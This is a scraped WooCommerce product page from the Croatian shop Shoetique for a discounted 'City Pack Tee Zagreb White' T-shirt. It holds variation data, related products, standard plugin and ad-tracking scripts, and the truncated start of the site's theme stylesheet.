https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:101127,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:82,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA233140-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:101180,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;61 in stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:38.47,&quot;display_regular_price&quot;:54.95,&quot;image&quot;:{&quot;title&quot;:&quot;CA233140-100_City_Pack_Zagreb-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg 1100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg 360w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg 100w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1000x1000.jpg 1000w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-300x300.jpg 300w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-1024x1024.jpg 1024w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-150x150.jpg 150w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-768x768.jpg 768w, https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-370x370.jpg 370w&quot;,&quot;sizes&quot;:&quot;(max-width: 1100px) 100vw, 1100px&quot;,&quot;full_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg&quot;,&quot;full_src_w&quot;:1100,&quot;full_src_h&quot;:1100,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1-360x360.jpg&quot;,&quot;thumb_src_w&quot;:360,&quot;thumb_src_h&quot;:360,&quot;src_w&quot;:1100,&quot;src_h&quot;:1100},&quot;image_id&quot;:101127,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:61,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;CA233140-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:101185,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		
			<div class="variations">
						<div class="select-wrapper">
					<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option><option value="xs" >XS</option><option value="xxl" >XXL</option></select>			</div>
  		</div>
				
		<div class="single_variation_wrap" style="display: none;">
	
						
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6956f9b19d156">CITY PACK TEE ZAGREB WHITE quantity</label>
		<input
			type="number"
			id="quantity_6956f9b19d156"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
		/>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="101165" />
	<input type="hidden" name="product_id" value="101165" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			
					</div>
		
			
		
		
</form>

<div class="woocommerce-tabs">
	<ul class="accordion">
		
			<li class="additional_information_tab">
				<div class="title">Additional information</div>
				<div class="content post-content text-left">
<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>L, M, S, XL, XS, XXL</p>
</td>
		</tr>
	</table>
</div>
			</li>

			</ul>
</div>
<aside id="product_share" data-fb="true" data-tw="true" data-pi="true" data-boxed="">
	<div class="placeholder" data-url="https://shoetique.hr/product/city-pack-tee-zagreb-white/" data-text="CITY PACK TEE ZAGREB WHITE" data-media="https://shoetique.hr/wp-content/uploads/2023/08/CA233140-100_City_Pack_Zagreb-1.jpg"></div>
</aside>
<div class="product_meta">

		<p>
					<span class="sku_wrapper">SKU: <span class="sku" itemprop="sku">CA233140-100</span>.</span>
			</p>
	<p>
	<span class="posted_in">Categories: <a href="https://shoetique.hr/kategorija-proizvoda/odjeca/" rel="tag">Odjeća</a>, <a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje/" rel="tag">Odjeća sniženje</a>.</span>	</p>
	<p>
			</p>
	
</div>
<a href="https://shoetique.hr/shop-en/" class="back_to_shop"><i class="fa fa-chevron-left"></i> Nazad u <span>Trgovinu</span></a>		    	    </section>
	  </div>
	<meta itemprop="url" content="https://shoetique.hr/product/city-pack-tee-zagreb-white/" />
</article><!-- #product-101165 -->
   
	



	<div class="related products">

		<aside class="styled_header style2"><h6>Vezani proizvodi</h6></aside>

		<div class="products masonry row " data-columns="" data-sizing=".item" data-equal=".item">
			
				

<article class="small-5 medium-3 columns style1 post-101162 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca product_cat-odjeca-snizenje  instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/city-pack-hoodie-zagreb-2-0-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="1100" height="1100" src="https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4.jpg 1100w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-360x360.jpg 360w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-100x100.jpg 100w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-1000x1000.jpg 1000w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-300x300.jpg 300w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-1024x1024.jpg 1024w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-150x150.jpg 150w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-768x768.jpg 768w, https://shoetique.hr/wp-content/uploads/2023/08/CA233129-998_City_Pack_Hoodie_Zagreb-2.0-4-370x370.jpg 370w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/city-pack-hoodie-zagreb-2-0-black/">CITY PACK HOODIE ZAGREB 2.0 BLACK</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>86,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>60,87&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>86,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/city-pack-hoodie-zagreb-2-0-black/" rel="nofollow" data-product_id="101162" data-product_sku="CA233129-998" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
				

<article class="small-5 medium-3 columns style1 post-87921 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca last instock taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/city-pack-hoodie-white-split/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
						<img width="880" height="1100" src="https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side.jpg 880w, https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side-360x450.jpg 360w, https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side-240x300.jpg 240w, https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side-819x1024.jpg 819w, https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side-768x960.jpg 768w, https://shoetique.hr/wp-content/uploads/2022/11/Split-bijela-hoodica-side-370x463.jpg 370w" sizes="auto, (max-width: 880px) 100vw, 880px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/city-pack-hoodie-white-split/">CITY PACK HOODIE  WHITE Split</a>
				</div>
									

    <div class="price-outter">
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>86,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
            </div>
					</a><a href="https://shoetique.hr/product/city-pack-hoodie-white-split/" rel="nofollow" data-product_id="87921" data-product_sku="CA221070-100" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
				

<article class="small-5 medium-3 columns style1 post-88011 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca  instock taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/city-pack-hoodie-white-zagreb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
						<img width="880" height="1100" src="https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side.jpg 880w, https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side-360x450.jpg 360w, https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side-240x300.jpg 240w, https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side-819x1024.jpg 819w, https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side-768x960.jpg 768w, https://shoetique.hr/wp-content/uploads/2022/11/Zagreb-bijela-hoodica-side-370x463.jpg 370w" sizes="auto, (max-width: 880px) 100vw, 880px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/city-pack-hoodie-white-zagreb/">CITY PACK HOODIE WHITE Zagreb</a>
				</div>
									

    <div class="price-outter">
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>86,14&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
            </div>
					</a><a href="https://shoetique.hr/product/city-pack-hoodie-white-zagreb/" rel="nofollow" data-product_id="88011" data-product_sku="CA221068-100" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
				

<article class="small-5 medium-3 columns style1 post-87942 product type-product status-publish has-post-thumbnail characteristics-cruyff product_cat-odjeca product_cat-odjeca-snizenje last instock sale taxable shipping-taxable purchasable product-type-variable">

<a href="https://shoetique.hr/product/city-pack-tee-white-sibenik/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<figure class="fresco">
			<span class="badge onsale">Rasprodaja</span>			<img width="1100" height="1375" src="https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side.jpg 1100w, https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side-360x450.jpg 360w, https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side-1000x1250.jpg 1000w, https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side-240x300.jpg 240w, https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side-819x1024.jpg 819w, https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side-768x960.jpg 768w, https://shoetique.hr/wp-content/uploads/2022/11/Sibenik-bijela-side-370x463.jpg 370w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />			
			<div class="overlay"></div>
			<div class="buttons">
								<div class="post-title">
					<a href="https://shoetique.hr/product/city-pack-tee-white-sibenik/">CITY PACK TEE WHITE Šibenik</a>
				</div>
									

    <div class="price-outter">
                    <span class="price old"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                <span class="price current"><span class="woocommerce-Price-amount amount"><bdi>38,47&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
                    <span class="lowest_price">Najniža cijena u zadnjih 30 dana: <span class="lowest_amount"><span class="woocommerce-Price-amount amount"><bdi>54,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></span>
            </div>
					</a><a href="https://shoetique.hr/product/city-pack-tee-white-sibenik/" rel="nofollow" data-product_id="87942" data-product_sku="CA221067-100" class="btn add_to_cart add_to_cart_button product_type_variable">Select options</a>							</div>
		</figure>
	</article><!-- end product -->

			
		</div>
	</div>





	</div><!-- End role["main"] -->

					<footer class="eu-label-footer fixed">
				<div class="eu-label-footer__wrap">
					<h4 class="eu-label-footer__copyright">© Shoetique</h4>
					<img src="https://shoetique.hr/wp-content/themes/north-wp/assets/img/shoetique_eu.jpg" />
				</div>
			</footer>
		
	</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/north-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.mfp-bg{background:#000000;}</style>
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Odje\u0107a","Odje\u0107a sni\u017eenje"],
				'ecomm_prodid': "101165",
				'ecomm_totalvalue': 38.47
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/shoetique.hr\/product\/city-pack-tee-zagreb-white\/#product","name":"CITY PACK TEE ZAGREB WHITE","url":"https:\/\/shoetique.hr\/product\/city-pack-tee-zagreb-white\/","description":"","image":"https:\/\/shoetique.hr\/wp-content\/uploads\/2023\/08\/CA233140-100_City_Pack_Zagreb-1.jpg","sku":"CA233140-100","offers":[{"@type":"Offer","price":"38.47","priceValidUntil":"2027-12-31","priceSpecification":{"price":"38.47","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/shoetique.hr\/product\/city-pack-tee-zagreb-white\/","seller":{"@type":"Organization","name":"Shoetique Tenisice i Odje\u0107a","url":"https:\/\/shoetique.hr"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shoetique.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shoetique.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"93dca6afe3","remove_from_wishlist_nonce":"3a77e9b44b","reload_wishlist_and_adding_elem_nonce":"fa2a563ba0","load_mobile_nonce":"a0ccf04f91","delete_item_nonce":"4e5e703ca9","save_title_nonce":"fb4a2d294e","save_privacy_nonce":"ccfe7a30be","load_fragments_nonce":"7bf67fe371"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shoetique.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=3.2.0" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/isotope.js?ver=3.2.0" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php","js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.8.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e8c8085d133e17343e42c5ea5d5ac45","fragment_name":"wc_fragments_7e8c8085d133e17343e42c5ea5d5ac45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js"></script>
<script></script>

<script type="text/javascript">

    adroll_adv_id = "H4GDBPXQFNESNNRSYUH7OE";
    adroll_pix_id = "4GXDL2XPQRCRNBHYKZG24A";

    // adroll_email = "username@example.com"; // OPTIONAL: provide email to improve user identification

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css
body_size: 37727
content:
@charset "UTF-8";
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Header
5. Footer
6. Magnific Popup
7. Custom Checkbox + Radio
8. Post Syling
9. Overlay
10. Sidebar & Widgets
11. Pagination
12. Carousel
13. Snap To Scroll
14. Custom Scrollbar
15. Form Styling
16. Revolution Slider
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
21. Side Cart
22. Comments
23. Shop
24. Shortcodes
25. Animations
26. Style Switcher
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
General
*/
html {
  height: 100%;
}
html.touch .animation {
  opacity: 1;
}


.header .logo .logoimg{
	max-width:400x;
}

@media screen and (max-width:1700px){
	
